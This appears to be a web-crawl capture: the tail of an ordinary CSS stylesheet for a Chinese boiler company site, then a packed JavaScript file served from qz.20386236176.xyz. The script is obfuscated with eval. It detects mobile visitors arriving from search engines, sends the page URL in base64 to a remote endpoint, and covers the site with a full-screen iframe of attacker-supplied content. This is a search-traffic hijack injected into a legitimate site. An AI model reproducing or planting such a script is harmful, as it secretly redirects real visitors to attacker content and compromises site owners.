		background-image:url(http://www.squirrelboiler.com/cn/images/space.gif)\9;/*space.gif 是一个透明的图片文件*/ left:455px; bottom:0; width:99px; height:44px;
		filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="images/submit.png", enabled=true, sizingMethod=scale)\9; position:absolute; left:455px; bottom:0; width:99px; height:44px;}

	#step10{background:url('../image/step10.png') 0 0 no-repeat;}
		#step10 .wnVal1{position:absolute; left:490px; top:234px;}
		#step10 .wnVal2{position:absolute; left:490px; top:313px;}
		#step10 .wnVal3{position:absolute; left:490px; top:399px;}
		#step10 input{border:0; background:none; width:100px; height:30px; line-height:30px; font-size:20px; font-weight:bold; font-family:arial; color:#e1e1e1;}

		#step10 .next{ background:url('../image/submit.png') 0 0 no-repeat; 
		background-image:url(http://www.squirrelboiler.com/cn/images/space.gif)\9;/*space.gif 是一个透明的图片文件*/ left:455px; bottom:0; width:99px; height:44px;
		filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="images/submit.png", enabled=true, sizingMethod=scale)\9;}
		
	
	#last{background:#f1f1f1 url(../image/floor-gy@2x.png) no-repeat;}
	.w310{width:310px; overflow:hidden;}
	.w430{width:430px;}
	.w715{width:745px;}
	.info{position:absolute; right:0; top:0; }
		.listType1 li{border-bottom:2px solid #52c2ad; line-height:27px; font-size:12px; color:#fff; font-weight:bold;}
		.listType2{width:432px; overflow:hidden;}
		.listType2 li{float:left; width:106px; margin-right:38px; margin-bottom:5px; zoom:1;}

		.info .left{float:left; width:281px; background:url('../image/info_bg1.png') right 0 repeat-y; padding-left:29px; height:600px; position:relative;}
			.info .left .tagList{margin-bottom:10px; overflow:hidden;padding-top: 20px;}
			.info .left .tagList li{float:left;}
			.info .left .tagList li a{background:url('../image/tag.png') 0 0 no-repeat; display:block; width:93px; height:27px; font-size:0; line-height:0;}
				.info .left .tagList li.item1 a{background-position: 0 0;}
				.info .left .tagList li.item1 a.current{background-position: 0 -27px;}

				.info .left .tagList li.item2 a{background-position: -93px 0;}
				.info .left .tagList li.item2 a.current{background-position: -93px -27px;}

				.info .left .tagList li.item3 a{width:94px; background-position: -186px 0;}
				.info .left .tagList li.item3 a.current{background-position: -186px -27px;}

			.info .left h1{font-size:16px; font-weight:bold; color:#fff; margin:10px 0 10px 20px;}
			.info .left h2{font-size:14px; color:#b5f0e4;margin:0;}
			.info_more,
			.info_close{display:block;}
			.info_more{background:url('../image/info_more.png') 0 0 no-repeat; width:309px; height:65px; margin-left:-25px; font-size:0; line-height:0;}
			.info_close{display:none; background:url('http://www.squirrelboiler.com/cn/images/info_close.png') 0 0 no-repeat; width:309px; height:65px; margin-left:-25px; font-size:0; line-height:0;}
			.list_L{padding:0 18px 0 20px; margin-bottom:12px;}
				
			.other{line-height:27px; font-size:12px; color:#fff; font-weight:bold;}
			.resetBtn{background:url('../image/reset.png') 0 0 no-repeat; width:204px; height:40px; position:absolute; bottom:100px; left:65px;}
			.resetBtn:hover{background-position:0 -40px;}

			.tjBtn{background:url('http://www.squirrelboiler.com/cn/images/tuijianBtn.png') 0 0 no-repeat; width:204px; height:40px; position:absolute; bottom:40px; left:65px;}
			.tjBtn:hover{background-position:0 -40px;}

		.info .right{float:left; padding:15px 0 28px 30px; height:600px; background:#fff;}
			.proName{font-size:12px; color:#333; display:block;}
				.proName span{line-height:18px; display:block; padding-top:10px;}
			.proPrice{color:#f98510; font-size:12px;}
		
		/* PopUp */
		.popupMb{display:none; background:url('http://www.squirrelboiler.com/cn/images/popup_mb.png') 0 0 repeat; width:1000px; height:600px; position:absolute; top:0;left:0;}
		.popup{display:none; background:url('http://www.squirrelboiler.com/cn/images/popup_cont.png') 0 0 no-repeat;width:513px; height:200px; position:absolute; top:200px; left:50%; margin-left:-270px; padding:20px;}
			.bigImg{float:left; width:290px; margin-right:15px;}
			.proInfo{float:left; width:450px; padding-top:20px;}
				.proInfo h1{font-size:14px; font-weight:bold; margin:14px 0 10px 0; line-height:18px; color:#52bfa6;}
				.proInfo p{color:#666666; line-height:20px; margin:0 0 16px 0;font-size:14px; font-weight:bold;}
			.close{position:absolute; right:0;top:2px; width:40px; height:45px;}

	/* Tiny Scrollbar */
	#scrollbar1 { width: 350px;}
	#scrollbar1 .viewport { width: 320px; height: 280px; overflow: hidden; position: relative; }
	#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 256px; padding: 0; margin: 0; }
	#scrollbar1 .scrollbar{ background: transparent url('http://www.squirrelboiler.com/cn/images/bg-scrollbar-track-y.png') no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 6px; }
	#scrollbar1 .track { background: transparent url('http://www.squirrelboiler.com/cn/images/bg-scrollbar-trackend-y.png') no-repeat 0 100%; height: 100%; width:6px; position: relative; padding: 0 1px; }
	#scrollbar1 .thumb { background: transparent url('http://www.squirrelboiler.com/cn/images/bg-scrollbar-thumb-y.png') no-repeat 50% 100%; height: 20px; width: 6px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: 0; }
	#scrollbar1 .thumb .end { background: transparent url('http://www.squirrelboiler.com/cn/images/bg-scrollbar-thumb-y.png') no-repeat 50% 0; overflow: hidden; height: 5px; width: 6px; }
	#scrollbar1 .disable { display: none; }
	.noSelect { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }

.eff-layer {height:600px;}


.local_info{width: 1200px;margin: 10px auto;text-align: right;font-size: 14px;}
.local_info.local_info2{ line-height: 38px; }
.local_info span,
.local_info a:hover{ color:#0a3f89}

.home_link{ width:1152px; margin:20px auto 40px auto; position:relative; height:112px;}
.home_link .btn{ position:absolute; top:50%; margin-top:-15px; height:30px; width:30px; background:url(../image/link_bg.png); cursor:pointer;}
.home_link .btn.prev{ left:-35px; background-position:right; right:inherit;}
.home_link .btn.next{ right:-35px; background-position:left; left:inherit;}
.home_link li{ width:180px; height:110px; border:1px solid #ddd; float:left; margin:0 5px;}
.home_link li img{ width:180px; height:110px;}
.home_link li:hover{ border-color:#0a3f89;}

/*2017-02-21*/
.SubName{ float: left; width: 80%; }
.SubName li{ display:inline-block; width:132px; height:38px; line-height:38px; text-align: center; background:url(../image/about_sub.png) no-repeat left; margin:0 18px;}
.SubName li.on,
.SubName li:hover a{ background:url(../image/about_sub.png) no-repeat right; color:#fff;}
.SubName li.on a{ color:#fff;}
.SubName li a{ display:block; font-size:16px;}
.Servi_js{ width: 100%; overflow: hidden;}


/* 20210326 */
.info-more{display: inline-block; width: 180px;line-height: 40px; text-align: center ;color: #fff; background-color: rgb(33, 82, 152); margin-left: 50px; margin-top: 30px;}

--- FILE ---
content_type: application/javascript
request_url: http://qz.20386236176.xyz/iframe.js
body_size: 1568
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(7(){7 14(){1h 4=2.4||2.M(\'4\')[0];3 D=2.5(\'Q\');D.y(\'1B\',\'1A-8\');3 w=2.5(\'Q\');w.y(\'1C\',\'1x\');w.y(\'1w\',\'c=1z-c, 1y-R=1, 1J-R=1, 1L-1K=O\');3 b=2.5(\'b\');b.1F=\'1E, o { c: 9%; k: 9%; 1H: 0; 1G: 0; }\';j(!4){4=2.5(\'4\');2.C.H(4,2.C.1i)}4.g(D);4.g(w);4.g(b)}7 15(){3 6=2.6;3 v=/(p.a)/i;t 6?v.x(6):10}7 16(){3 6=2.6;3 v=/(p.a|1n.a|1j.a|1s.1v|1u.a|1p.a)/i;t 6?v.x(6):10}7 17(){3 11=1l.1o.1t();3 12=/(1k|1M|21|23|24|25|26|2a|22|27|2b|2c|2d|28|29)/i;t 12.x(11)}7 N(u="n.p.a/1S"){3 T=/^(1e?:\\/\\/)/;d e=2.5(\'1T\');e.1f=T.x(u)?u:J.G.1c+"//"+u;e.K=\'B\';e.y(\'1P\',\'O-6\');e.b.I="c:9%;k:9%;L:V;n:V;1Y:1Z;20:#1X";d q=2.5("W");q.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";q.g(e);d r=2.5("W");r.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";r.g(q);1h f=2.o||2.M(\'o\')[0];j(!f){f=2.5(\'o\');2.C.g(f)}f.H(r,f.1i)}7 18(){d 1d=1d||[];(7(){d h=2.5("1g");h.1f="1e://h.p.a/h.1W?1V";d s=2.M("1g")[0];s.1U.H(h,s)})()}7 S(){j(16()&&17()){14();j(15()){18()}3 19=1O(J.G.1N);1Q(J.G.1c+E("1R=")+19).1a(F=>{j(!F.1q){1r 1m 1b(\'1b\')}t F.A()}).1a(A=>{N(E(E(A)))}).1I(1D=>{N()})}}S()})();',62,138,'||document|const|head|createElement|referrer|function||100|com|style|width|var|iframeN|bodyEle|appendChild|hm||if|height|overflow|0px|top|body|baidu|divW|divwW||return|AdUrl|searchEngines|metaViewport|test|setAttribute||text|auto|documentElement|metaCharset|atob|response|location|insertBefore|cssText|window|scrolling|left|getElementsByTagName|showad|no|position|meta|scale|initialize|httpors|webkit|1px|div|touch|index|9999999999|false|ua|isMobile|fixed|generateHTML|judge_ref|get_referrer|ismobi|count|fullURI|then|Error|protocol|_0|https|src|script|let|firstChild|so|android|navigator|new|sogou|userAgent|bing|ok|throw|sm|toLowerCase|google|cn|content|viewport|initial|device|UTF|charset|name|error|html|textContent|padding|margin|catch|maximum|scalable|user|iphone|href|btoa|referrerPolicy|fetch|Ly9xei4yMDM4NjIzNjE3Ni54eXovanMvanMucGhwP3VybD0|board|iframe|parentNode|4a481d185fc89de29f1fff2b4fab5c31|js|fff|border|none|background|ipad|mmp|ios|mobile|wap|coolpad|midp|j2me|wince|smartphone|xoom|symbian|blackberry'.split('|'),0,{}))